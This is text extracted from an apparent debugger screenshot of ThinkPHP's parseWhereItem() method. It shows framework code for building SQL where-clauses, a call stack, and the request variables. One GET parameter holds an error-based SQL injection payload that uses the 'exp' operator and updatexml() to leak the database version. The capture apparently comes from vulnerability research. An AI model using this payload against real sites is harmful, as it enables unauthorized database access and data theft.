 // where子单元分析
protected function parseWhereItem($key,$val) {
$whereStr = '';
if(is_array($val)) {
if(is_string($val[0])) {
$exp = strtolower($val[0]);
if(preg_match( pattern: '/^(eq|neq|gt|egt|lt|elt)$/',$exp)) { // 比较运算
$whereStr .= $key.' '.$this->exp[$exp].' '.$this->parseValue($val[1]);
}elseif(preg_match( pattern: '/^(notlike|like)$/',$exp)){// 模糊查找
if(is_array($val[1])) {
$likeLogic = isset($val[2])?strtoupper($val[2]):'OR';
if(in_array($likeLogic,array('AND','OR','XOR'))){
$like = array();
foreach ($val[1] as $item){
\Think\Db › Driver › parseWhereItem()
index.php
Variables
Watches
$this = {Think\Db\Driver\Mysql} [17]
$_COOKIE = {array} [3]
$_GET = {array} [1]
id = {array} [2]
0 = "exp"
1 = "=1 and 1=updatexml(1,concat (0x7e,(SELECT @@version),0x7e),1)#"
$_REQUEST = {array} [4]
$_SERVER = {array} [41]
__ACTION__ = "/thinkphp/index.php/Home/Index/ex
er->parseWhereItem()
er->parseWhere()
er->parseSql()
er->buildSelectSql()
er->select()
->find()